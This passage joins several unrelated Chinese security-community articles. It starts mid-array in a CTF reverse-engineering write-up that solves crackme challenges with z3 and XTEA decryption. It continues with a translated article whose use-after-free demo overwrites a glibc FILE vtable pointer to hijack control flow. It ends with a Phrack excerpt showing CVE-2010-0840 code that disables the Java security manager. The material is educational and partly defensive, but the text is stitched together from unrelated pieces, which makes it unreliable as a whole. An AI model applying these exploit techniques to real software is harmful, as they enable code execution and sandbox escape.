0xB1, 0x77, 0xC2, 0x4B, 0x01, 0x00, 0x00, 0xC1, 0x10, 0xB3, 0x77, 0xC2, 0x06, 0x01, 0x00, 0x00, 0xC1, 0x11, 0xB3, 0x77, 0xC2, 0x54, 0x01, 0x00, 0x00, 0xC1, 0x12, 0xB2, 0x77, 0xC2, 0x1A, 0x00, 0x00, 0x00, 0xC1, 0x13, 0xB1, 0x77, 0xC2, 0x42, 0x01, 0x00, 0x00, 0xC1, 0x14, 0xB3, 0x77, 0xC2, 0x53, 0x01, 0x00, 0x00, 0xC1, 0x15, 0xB1, 0x77, 0xC2, 0x1F, 0x01, 0x00, 0x00, 0xC1, 0x16, 0xB3, 0x77, 0xC2, 0x52, 0x01, 0x00, 0x00, 0xC1, 0x17, 0xB4, 0x77, 0xC2, 0xDB, 0x00, 0x00, 0x00, 0xC1, 0x18, 0xB1, 0x77, 0xC2, 0x19, 0x01, 0x00, 0x00, 0xC1, 0x19, 0xB4, 0x77, 0xC2, 0xD9, 0x00, 0x00, 0x00, 0xC1, 0x1A, 0xB1, 0x77, 0xC2, 0x19, 0x01, 0x00, 0x00, 0xC1, 0x1B, 0xB3, 0x77, 0xC2, 0x55, 0x01, 0x00, 0x00, 0xC1, 0x1C, 0xB2, 0x77, 0xC2, 0x19, 0x00, 0x00, 0x00, 0xC1, 0x1D, 0xB3, 0x77, 0xC2, 0x00, 0x01, 0x00, 0x00, 0xC1, 0x1E, 0xB1, 0x77, 0xC2, 0x4B, 0x01, 0x00, 0x00, 0xC1, 0x1F, 0xB2, 0x77, 0xC2, 0x1E, 0x00, 0x00, 0x00, 0xC1, 0x20, 0x80, 0x02, 0x18, 0x00, 0x00, 0x00, 0x23, 0x10, 0xC1, 0x21, 0x80, 0x02, 0x10, 0x00, 0x00, 0x00, 0x23, 0xF7, 0xC1, 0x22, 0x80, 0x02, 0x08, 0x00, 0x00, 0x00, 0x23, 0xF7, 0xC1, 0x23, 0xF7, 0xFE, 0x80, 0x02, 0x05, 0x00, 0x00, 0x00, 0x22, 0x77, 0x10, 0x80, 0x02, 0x07, 0x00, 0x00, 0x00, 0x23, 0x80, 0x02, 0x23, 0x77, 0xF1, 0x98, 0x31, 0x77, 0x10, 0x80, 0x02, 0x18, 0x00, 0x00, 0x00, 0x23, 0x80, 0x02, 0x20, 0xB9, 0xE4, 0x35, 0x31, 0x77, 0x10, 0x80, 0x02, 0x12, 0x00, 0x00, 0x00, 0x22, 0x77, 0xA0, 0xC1, 0x24, 0x80, 0x02, 0x18, 0x00, 0x00, 0x00, 0x23, 0x10, 0xC1, 0x25, 0x80, 0x02, 0x10, 0x00, 0x00, 0x00, 0x23, 0xF7, 0xC1, 0x26, 0x80, 0x02, 0x08, 0x00, 0x00, 0x00, 0x23, 0xF7, 0xC1, 0x27, 0xF7, 0xFE, 0x32, 0x20, 0x43, 0x33, 0x77, 0x80, 0x02, 0x11, 0x00, 0x00, 0x00, 0x22, 0x35, 0x37, 0x38, 0x77, 0x80, 0x02, 0x0D, 0x00, 0x00, 0x00, 0x23, 0x77, 0x38, 0x39, 0x10, 0x32, 0x20, 0x43, 0x33, 0x77, 0x80, 0x02, 0x11, 0x00, 0x00, 0x00, 0x22, 0x35, 0x37, 0x38, 0x77, 0x80, 0x02, 0x0D, 0x00, 0x00, 0x00, 0x23, 0x77, 0x38, 0x39, 0xC7, 0xC1, 0x28, 0x80, 0x02, 0x18, 0x00, 0x00, 0x00, 0x23, 0x10, 0xC1, 0x29, 0x80, 0x02, 0x10, 0x00, 0x00, 0x00, 0x23, 0xF7, 0xC1, 0x2A, 0x80, 0x02, 0x08, 0x00, 0x00, 0x00, 0x23, 0xF7, 0xC1, 0x2B, 0xF7, 0xFE, 0x32, 0x20, 0x43, 0x33, 0x77, 0x80, 0x02, 0x11, 0x00, 0x00, 0x00, 0x22, 0x35, 0x37, 0x38, 0x77, 0x80, 0x02, 0x0D, 0x00, 0x00, 0x00, 0x23, 0x77, 0x38, 0x39, 0x10, 0x32, 0x20, 0x43, 0x33, 0x77, 0x80, 0x02, 0x11, 0x00, 0x00, 0x00, 0x22, 0x35, 0x37, 0x38, 0x77, 0x80, 0x02, 0x0D, 0x00, 0x00, 0x00, 0x23, 0x77, 0x38, 0x39, 0xC8, 0x99};

unsigned int a1[10] = {0};

a1[8] = (unsigned int)op;

sub_80487A8(a1);

puts(flag);

//printf("%x\n", count);

}

运行得到前面32字节明文: **16584abc45baff901c59dde3b1bb6701**

后面12字节加密逻辑。

前4字节:

a1[1] = 2a

80

23

a1[1]_2a <= 18

a1[9]_2f = 2a000000

a1[1] = 2a

23

a1[1]_2a <= 10

a1[9]_2a000000 += 2a0000

a1[1] = 2a

23

a1[1]_2a <= 8

a1[9]_2a2a0000 += 2a00

a1[1] = 2a

a1[9]_2a2a2a00 += 2a

a1[1]_2a = 2a2a2a2a

22

a1[1]_2a2a2a2a >>= 5

a1[1]_1515151 ^= 2a2a2a2a

a1[9]_2a2a2a2a = 2b7b7b7b

23

a1[1]_2b7b7b7b <= 7

31

a1[1]_bdbdbd80 &= 98f17723

a1[1]_98b13500 ^= 2b7b7b7b

a1[9]_2b7b7b7b = b3ca4e7b

23

a1[1]_b3ca4e7b <= 18

31

a1[1]_7b000000 &= 35e4b920

a1[1]_31000000 ^= b3ca4e7b

a1[9]_b3ca4e7b = 82ca4e7b

22

a1[1]_82ca4e7b >>= 12

a1[1]_20b2 ^= 82ca4e7b

a1[1] != 1877735783 82ca6ec9

后面4字节加密逻辑:

a1[1] = 2a

23

a1[1]_2a <= 18

a1[9]_82ca4e7b = 2a000000

a1[1] = 2a

23

a1[1]_2a <= 10

a1[9]_2a000000 += 2a0000

a1[1] = 2a

23

a1[1]_2a <= 8

a1[9]_2a2a0000 += 2a00

a1[1] = 2a

a1[9]_2a2a2a00 += 2a

a1[1]_2a = 2a2a2a2a

a1[3] = 20

2a2a2a2a *= 20

a1[4]_0 = 45454540

a1[1]_45454540 ^= 2a2a2a2a

22

a1[1]_6f6f6f6a >>= 11

a1[5] = 37b7

a1[1] = 37b7

a1[1]_37b7 ^= 45454540

a1[1]_454572f7 ^= 2a2a2a2a

23

a1[1]_6f6f58dd <= d

a1[1]_eb1ba000 ^= 2a2a2a2a

a1[1]_c1318a2a ^= 45454540

a1[1]_8474cf6a ^= 37b7

a1[9]_2a2a2a2a = 8474f8dd

a1[3] = 20

8474f8dd *= 20

a1[4]_45454540 = 8e9f1ba0

a1[1]_8e9f1ba0 ^= 8474f8dd

22

a1[1]_aebe37d >>= 11

a1[5] = 575

a1[1] = 575

a1[1]_575 ^= 8e9f1ba0

a1[1]_8e9f1ed5 ^= 8474f8dd

23

a1[1]_aebe608 <= d

a1[1]_7cc10000 ^= 8474f8dd

a1[1]_f8b5f8dd ^= 8e9f1ba0

a1[1]_762ae37d ^= 575

cf1304dc != a1[1] 762ae608

最后4字节加密逻辑与上一组加密逻辑相同(从相同测试输入得到相同的加密结果推出)

按照打印出的加密逻辑,自己重写一下加密代码,再z3分组求解出对应的明文:

from z3 import *

s = Solver()904182048

'''

#第一组加密

tmp = BitVec('tmp', 32)

tmp = (tmp >> 5)^tmp

tmp = ((tmp << 7)&0x98f17723)^tmp

tmp = ((tmp << 0x18)&0x35e4b920)^tmp

tmp = (tmp >> 0x12)^tmp

s.add(tmp == 1877735783)

s.add((tmp&0xff) > 32, (tmp&0xff) < 127)

'''

#第二组加密

flag = BitVec('flag', 64)

a = (flag*0x20)&0xffffffff

tmp = (a^flag)&0xffffffff

b = (tmp >> 0x11)&0xffffffff

tmp = ((b^a)^flag)&0xffffffff

tmp = ((tmp << 0xd)^flag^a^b)&0xffffffff

t = tmp

a = (t*0x20)&0xffffffff

tmp = (t^a)&0xffffffff

b = (tmp >> 0x11)&0xffffffff

tmp = (a^b^t)&0xffffffff

tmp = ((tmp << 0xd)^t^a^b)&0xffffffff

#print(hex(tmp))

s.add(tmp == 0x283b8e84)

#s.add((tmp&0xff) > 32, (tmp&0xff) < 127)

if s.check() == sat:

print(s.model())

else:

print('Not Found!')

得到: **a254b06cdc23**

所以最后的flag就是: **16584abc45baff901c59dde3b1bb6701a254b06cdc23**

## DeltX

先看到输入格式的要求,格式为SangFor{{},然后输入范围[0, 9]与[A-F]

但最后交flag一直不对才注意到输入的第四组限定了输入的英文字符要为小写:

然后加密的话就是乘法和加法(看结构,调试看输入与输出的关系

最后z3约束求解:

from z3 import *

data = [0x249E15C5, 0xFFFF59BC, 0x34C7EAE2, 0x216B, 0x637973BA, 0x819D, 0xE5FD104, 0x9393]

flag = ''

for i in range(4):

s = Solver()

a, b = BitVecs("x1 x2", 32)

s.add(a*b == data[2*i+0])

s.add(a-b == data[2*i+1])

s.add(a > 0, a < 0xffff)

s.add(b > 0, b < 0xffff)

if s.check() == sat:

m = s.model()

flag += hex(m[a].as_long())[2:] + hex(m[b].as_long())[2:]

else:

print('Not Found!')

flag = flag[:12].upper()+flag[12:16].lower()+flag[16:].upper()

print('SangFor{'+flag+'}')

#SangFor{2C7BD2BF862564baED0B6B6EA94F15BC}

## Ez_android

jeb打开apk,逻辑就是输入用户名和密码,然后用密码到: **139.224.191.201 20080** 去取密钥作为base64编码的码表。

用户名和密码jeb中直接就可以看到,但这里的密码的md5值是经过变换过的。

简答处理一下得到密码的正确md5值:

>>> s = "c232666f1410b3f5010dc51cec341f58"

>>> s = bytes.fromhex(s)

>>> s

b'\xc22fo\x14\x10\xb3\xf5\x01\r\xc5\x1c\xec4\x1fX'

>>> s = [s[i]+1 for i in range(len(s))]

>>> s

[195, 51, 103, 112, 21, 17, 180, 246, 2, 14, 198, 29, 237, 53, 32, 89]

>>> bytes(s).hex()

'c33367701511b4f6020ec61ded352059'

>>>

查一下这个md5,得到:654321

nc连接给的ip和端口后输入密码得到密钥。

最后解密:

import base64

s = "TGtUnkaJD0frq61uCQYw3-FxMiRvNOB/EWjgVcpKSzbs8yHZ257X9LldIeh4APom"

table = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";

enc = "3lkHi9iZNK87qw0p6U391t92qlC5rwn5iFqyMFDl1t92qUnL6FQjqln76l-P"

ans = enc.translate(str.maketrans(s, table))

print(bytes(list(base64.b64decode(ans))))

#SangFor{212f4548-03d1-11ec-ab68-00155db3a27e}

## Safe Box

程序用到父子进程反调试,Debug Blocker技术,其它来说流程都很清晰。

利用int3(0x80000003)断点把异常传递给父进程,然后父进程根据断点位置的不同进行不同的操作。



其中断点位置下个机器码是0x8b的地方将ecx改写了。

看到触发这个异常地方的代码:其实就是把随机数种子改成了0x534EB68

另外一个触发断点异常位置的下一个机器码是0x48的地方是进行对程序中的一个函数进行了解密。

再来看到程序的主逻辑:

第一输入:

这里z3约束求解即可。

from z3 import *

s = Solver()

Seed = BitVec('passwd', 64)

v2 = (Seed % 0x2540BE3FF)&0xff

v3 = ((Seed % 0x2540BE3FF) >> 8) & 0xF

v4 = ((Seed % 0x2540BE3FF) >> 20) & 0xFFF

v5 = v2 + 1;

v6 = ((Seed % 0x2540BE3FF) >> 12)&0xff

v7 = v3 + 1;

v8 = v4 + ~v2

v9 = v4

v10 = 21 * v6

for i in range(16):

v3 += v3 ^ v8

v2 += v4 | v2 & v7

v9 += (v10 + v9) % v5

v6 += v6 / v7

s.add(v3 == 0x38006F1)

s.add(v2 == 0x7291)

s.add(v9 == 0x8B3)

s.add(v6 == 0x80)

s.add(Seed > 0, Seed <= 0xffffffff)

if s.check() == sat:

print(s.model())

else:

print('Not Found!')

#1915969329

第二个输入:

上面对输入加密的函数sub_140001880就是父进程收到子进程断点异常后进行解密后的。

这里程序运行后,dump出内存就能看到这个完整的解密函数了。魔改的xtea加密。

解密:

#include <stdio.h>

unsigned int get_delat()

{

int i = 0;

unsigned int ans = 0, delat = 0x12345678;

for(i = 0; i < 32; i++)

ans += delat;

return ans;

}

void decipher(unsigned int num_rounds, unsigned int v[2], unsigned int const key[4]) {

unsigned int i;

unsigned int v0=v[0], v1=v[1], delta=0x12345678, sum=get_delat();

for (i=0; i < num_rounds; i++) {

v1 -= (((v0 >> 6) ^ (v0 << 5)) + v0) ^ (sum + key[(sum>>11) & 3]);

sum -= delta;

v0 -= (((v1 >> 6) ^ (v1 << 5)) + v1) ^ (sum + key[sum & 3]);

}

v[0]=v0; v[1]=v1;

}

int main()

{

/*

unsigned int v[2]={0x36C128C5, 0x0C4799A63};

unsigned int const k[4]={0x47, 0x57, 0x48, 0x54};

unsigned int r=32;

decipher(r, v, k);

printf("解密后的数据:%x %x\n",v[0],v[1]); */

unsigned int v[] = {0x36C128C5, 0xC4799A63, 0xE8013E6C, 0xA9F49003, 0x607EF54A, 0x542C2DDF, 0x558BD01C, 0x65512CA2, 0xBE1E3D05, 0x3C467DAD};

unsigned int const k[4]={0x47, 0x57, 0x48, 0x54};

unsigned int r=32;

for(int i = 0; i < 5; i++)

{

decipher(r, v+2*i, k);

}

for(int i = 0; i < 10; i++)

{

printf("%c", v[i]);

}

return 0;

}

//S_s0_fuNny

第三个输入:利用修改后的随机数种子生成32个随机数然后用前16个和输入进行异或。

生成随机数:

#include <stdio.h>

#include <stdlib.h>

unsigned int seed = 0x534EB68;

unsigned int a[16], b[16];

int main(void)

{

srand(seed);

for(int i = 0; i < 16; i++)

{

a[i] = rand();

printf("%#x, ", a[i]);

}

putchar(10);

srand(seed + 1);

for(int i = 0; i < 16; i++)

{

b[i] = rand();

printf("%#x, ", b[i]);

}

}

最后的比较函数中还进行了一些运算和打乱顺序,但我们可以不关心。因为分析生成的随机数看到都是16位的而输入是8位,他们在异或后只会改变低字节位置的值。

所以说我们只用把生成的前16字节随机数和密文中高字节和前16字节随机数高字节相同的数据找出来异或就是输入了。(虽然有相同的,但很少,简单多试就是

异或一下得到明文:

>>> a = [0x4147, 0x2f06, 0x5017, 0x7d6c, 0x1583, 0x37ea, 0x6fdc, 0xd03, 0x3f43, 0x4156, 0xed7, 0x1094, 0x5c4f, 0x173f, 0x193a, 0x1357]

>>>

>>> b = [0x4118, 0x2F62, 0x00005027, 0x00007D33, 0x000015DA, 0x00003785, 0x00006F89, 0x00000D5C, 0x00003F72, 0x0000413F, 0x00000EBC, 0x000010A7, 0x00005C10, 0x0000174B, 0x0000190A, 0x00001338]

>>> ans = [a[i]^b[i] for i in range(16)]

>>> ans

[95, 100, 48, 95, 89, 111, 85, 95, 49, 105, 107, 51, 95, 116, 48, 111]

>>> bytes(ans)

b'_d0_YoU_1ik3_t0o'

最后所有拼接起来就是flag: **GWHT{r3_1S_s0_fuNny_d0_YoU_1ik3_t0o}** | 社区文章 |

# 【技术分享】利用FILE结构执行任意代码

|

##### 译文声明

本文是翻译文章,文章来源:outflux

原文地址:<https://outflux.net/blog/archives/2011/12/22/abusing-the-file-structure/>

译文仅供参考,具体内容表达以及含义原文为准。

**翻译:**[ **Ox9A82**](http://bobao.360.cn/member/contribute?uid=2676915949)

**稿费:50RMB(不服你也来投稿啊!)**

**投稿方式:发送邮件至linwei#360.cn,或登陆 ** ** ** ** **[

**网页版**](http://bobao.360.cn/contribute/index)************ **在线投稿**

**简介**

当我们想要攻击一个进程时,一个很有趣的目标就是堆上的FILE结构,FILE结构被glibc中的输入输出流函数(fopen(),fread(),fclose()等)所使用。



大多数FILE的结构(在内部是_IO_FILE结构)是指向用于各种流和标志的内存缓冲区的指针。有趣的是,这个指针并不是完整的结构。当一个新的FILE结构被成功分配并且其指针从fopen()函数返回时,glibc实际上分配了一个名为_IO_FILE_plus的内部结构,它包含了_IO_FILE结构和一个指向_IO_jump_t结构的指针,而这个结构又包含了附加到FILE的所有函数的指针列表。这就是它的vtable,其作用和结构就像C++的虚函数表一样,任何一个与FILE有关的流函数调用都会使用这张表。所以在堆上,我们有如下图的结构:

对于use-after-free漏洞,堆溢出或者任意地址写漏洞,这个vtable指针是一个有趣的目标,很像可以在setjmp(),longjmp(),atexit()中找到的指针,可以被用来控制程序的执行流程。前一段时间,glibc引入了PTR_MANGLE/PTR_DEMANGLE来保护后面提到的这些函数,但是直到现在为止还没有以同样的方式保护FILE结构。

我希望能够改变这个状况,所以就引入了一个使用PTR_MANGLE的补丁来保护vtable指针。希望我没有忽略一些重要的东西,因为我真的很想看到这个补丁可以起到作用。其实,对FILE结构的利用要比对setjmp()和atexit()函数的利用更为常见

🙂

**演示demo**

下面是一个在use-after-free漏洞中利用的演示demo

#include <stdio.h>

#include <stdlib.h>

void pwn(void)

{

printf("Dave, my mind is going.n");

fflush(stdout);

}

void * funcs[] = {

NULL, // "extra word"

NULL, // DUMMY

exit, // finish

NULL, // overflow

NULL, // underflow

NULL, // uflow

NULL, // pbackfail

NULL, // xsputn

NULL, // xsgetn

NULL, // seekoff

NULL, // seekpos

NULL, // setbuf

NULL, // sync

NULL, // doallocate

NULL, // read

NULL, // write

NULL, // seek

pwn, // close

NULL, // stat

NULL, // showmanyc

NULL, // imbue

};

int main(int argc, char * argv[])

{

FILE *fp;

unsigned char *str;

printf("sizeof(FILE): 0x%xn", sizeof(FILE));

/* Allocate and free enough for a FILE plus a pointer. */

str = malloc(sizeof(FILE) + sizeof(void *));

printf("freeing %pn", str);

free(str);

/* Open a file, observe it ended up at previous location. */

if (!(fp = fopen("/dev/null", "r"))) {

perror("fopen");

return 1;

}

printf("FILE got %pn", fp);

printf("_IO_jump_t @ %p is 0x%08lxn",

str + sizeof(FILE), *(unsigned long*)(str + sizeof(FILE)));

/* Overwrite vtable pointer. */

*(unsigned long*)(str + sizeof(FILE)) = (unsigned long)funcs;

printf("_IO_jump_t @ %p now 0x%08lxn",

str + sizeof(FILE), *(unsigned long*)(str + sizeof(FILE)));

/* Trigger call to pwn(). */

fclose(fp);

return 0;

}



在打补丁之前:

$ ./mini

sizeof(FILE): 0x94

freeing 0x9846008

FILE got 0x9846008

_IO_jump_t @ 0x984609c is 0xf7796aa0

_IO_jump_t @ 0x984609c now 0x0804a060

Dave, my mind is going.

在打补丁之后:

$ ./mini

sizeof(FILE): 0x94

freeing 0x9846008

FILE got 0x9846008

_IO_jump_t @ 0x984609c is 0x3a4125f8

_IO_jump_t @ 0x984609c now 0x0804a060

Segmentation fault

**后记**

一些聪明的读者可能会注意到,这个演示利用了glibc的另一个特性,就是它的malloc系统是不随机的,这允许攻击者确定各种结构在堆中相对于彼此的位置。我也很乐于看到它是固定的,但它需要更多的时间去学习。 | 社区文章 |

原文:<http://phrack.org/papers/escaping_the_java_sandbox.html>

在上一篇文章中,我们为读者详细介绍了实例未初始化漏洞,在本文中,我们将为读者介绍最后两种漏洞,即受信任的方法链攻击和序列化漏洞。

**\----[ 4.3 - 受信任的方法链攻击**

* * *

**\------[ 4.3.1 - 背景知识**

* * *

在Java中,每当进行安全检测时,都会检查整个调用堆栈。其中,调用堆栈中的每一帧都含有一个方法名,并且该方法名称是由相关的类和方法的签名进行标识的。受信任的方法链攻击背后的原理是,让调用堆栈上只有受信任的类。为此,通常要求攻击者通过受信任的类中的反射特性来调用目标方法。这样的话,当安全检查完成,并且目标方法在特权上下文中运行时(通常为了禁用安全管理器),调用堆栈上就不会有应用程序类(这些类都是不受信任的)。为了使这种方法行之有效,该方法链必须位于特权线程上,例如事件线程。不过,该方法链不能用于主线程,因为具有main方法的类被认为是不可信的,因此,安全检查将会抛出异常。

**\------[ 4.3.2 - 示例 : CVE-2010-0840**

* * *

这个漏洞是针对Java平台的第一个受信任的方法链攻击样本[32]。它借助于_java.beans.Statement_类的反射特性来执行目标方法。其中,攻击代码会注入一个

_JList_

GUI元素(“一个显示对象列表并允许用户选择一个或多个选项的组件”,见参考文献[33])来强制GUI线程绘制新元素。该漏洞利用代码具体如下所示:

--------------------------------------------------------------------------- // target method

Object target = System.class;

String methodName = "setSecurityManager";

Object[] args = new Object[] { null };

Link l = new Link(target, methodName, args);

final HashSet s = new HashSet();

s.add(l);

Map h = new HashMap() {

public Set entrySet() {

return s;

}; };

sList = new JList(new Object[] { h });

---------------------------------------------------------------------------

通过_Link_对象,目标方法被表示为_Statement_类。需要说明的是,这个_Link_类不是来自JCL,而是由安全分析人员构造的一个类。实际上,_Link_类是_Expression_which的子类,而后者属于_Statement_类的子类。此外,_Link_对象还以弄虚作假的方式实现了_java.util.Map.Entry_interface的getValue()方法。其实,它并没有真正实现_Entry_接口,因为这里只有一个getValue()方法。所以,这种“实现”无法使用普通的javac编译器搞定,而只能通过直接修改_Link_类的字节码来完成。

--------------------------------------------------------------------------- interface Entry<K,V> {

[...]

/**

* Returns the value corresponding to this entry. If the mapping

* has been removed from the backing map (by the iterator's

* <tt>remove</tt> operation), the results of this call are

* undefined.

*

* @return the value corresponding to this entry

* @throws IllegalStateException implementations may, but are not

* required to, throw this exception if the entry has been

* removed from the backing map.

*/

V getValue();

[...]

---------------------------------------------------------------------------

如您所见,该接口只是提供了一个getValue()方法。事实上,_Expression_类也有一个具有相同签名的getValue()方法。就是因为这一点,所以,在运行时才能够成功调用_Link_类型的对象的Entry.getValue(),尽管它只是_Entry_的实现的赝品。

--------------------------------------------------------------------------- // in AbstractMap

public String toString() {

Iterator<Entry<K,V>> i = entrySet().iterator();

if (! i.hasNext())

return "{}";

StringBuilder sb = new StringBuilder();

sb.append('{');

for (;;) {

Entry<K,V> e = i.next();

K key = e.getKey();

V value = e.getValue();

sb.append(key == this ? "(this Map)" : key);

sb.append('=');

sb.append(value == this ? "(this Map)" : value);

if (! i.hasNext())

return sb.append('}').toString();

sb.append(',').append(' ');

}

}

---------------------------------------------------------------------------

安全分析人员的目的是,通过调用AbstractMap.toString()方法来调用_Link_对象上的Entry.getValue(),进而调用invoke()方法:

--------------------------------------------------------------------------- public Object getValue() throws Exception {

if (value == unbound) {

setValue(invoke());

}

return value;

}

---------------------------------------------------------------------------

之后,invoke方法通过反射执行安全分析人员的目标方法System.setSecurityManapger(null),从而禁用安全管理器。利用反射特性调用这个方法时,对应的调用堆栈如下所示:

--------------------------------------------------------------------------- at java.beans.Statement.invoke(Statement.java:235)

at java.beans.Expression.getValue(Expression.java:98)

at java.util.AbstractMap.toString(AbstractMap.java:487)

at javax.swing.DefaultListCellRenderer.getListCellRendererComponent

(DefaultListCellRenderer.java:125)

at javax.swing.plaf.basic.BasicListUI.updateLayoutState

(BasicListUI.java:1337)

at javax.swing.plaf.basic.BasicListUI.maybeUpdateLayoutState

(BasicListUI.java:1287)

at javax.swing.plaf.basic.BasicListUI.paintImpl(BasicListUI.java:251)

at javax.swing.plaf.basic.BasicListUI.paint(BasicListUI.java:227)

at javax.swing.plaf.ComponentUI.update(ComponentUI.java:143)

at javax.swing.JComponent.paintComponent(JComponent.java:758)

at javax.swing.JComponent.paint(JComponent.java:1022)

at javax.swing.JComponent.paintChildren(JComponent.java:859)

at javax.swing.JComponent.paint(JComponent.java:1031)

at javax.swing.JComponent.paintChildren(JComponent.java:859)

at javax.swing.JComponent.paint(JComponent.java:1031)

at javax.swing.JLayeredPane.paint(JLayeredPane.java:564)

at javax.swing.JComponent.paintChildren(JComponent.java:859)

at javax.swing.JComponent.paint(JComponent.java:1031)

at javax.swing.JComponent.paintToOffscreen(JComponent.java:5104)

at javax.swing.BufferStrategyPaintManager.paint

(BufferStrategyPaintManager.java:285)

at javax.swing.RepaintManager.paint(RepaintManager.java:1128)

at javax.swing.JComponent._paintImmediately(JComponent.java:5052)

at javax.swing.JComponent.paintImmediately(JComponent.java:4862)

at javax.swing.RepaintManager.paintDirtyRegions

(RepaintManager.java:723)

at javax.swing.RepaintManager.paintDirtyRegions

(RepaintManager.java:679)

at javax.swing.RepaintManager.seqPaintDirtyRegions

(RepaintManager.java:659)

at javax.swing.SystemEventQueueUtilities$ComponentWorkRequest.run

(SystemEventQueueUtilities.java:128)

at java.awt.event.InvocationEvent.dispatch(InvocationEvent.java:209)

at java.awt.EventQueue.dispatchEvent(EventQueue.java:597)

at java.awt.EventDispatchThread.pumpOneEventForFilters

(EventDispatchThread.java:273)

at java.awt.EventDispatchThread.pumpEventsForFilter

(EventDispatchThread.java:183)

at java.awt.EventDispatchThread.pumpEventsForHierarchy

(EventDispatchThread.java:173)

at java.awt.EventDispatchThread.pumpEvents

(EventDispatchThread.java:168)

at java.awt.EventDispatchThread.pumpEvents

(EventDispatchThread.java:160)

at java.awt.EventDispatchThread.run(EventDispatchThread.java:121)

---------------------------------------------------------------------------

可以看到,这个调用堆栈上并没有不受信任的类。所以,无论进行任何安全检查,调用堆栈的元素都能顺利通过。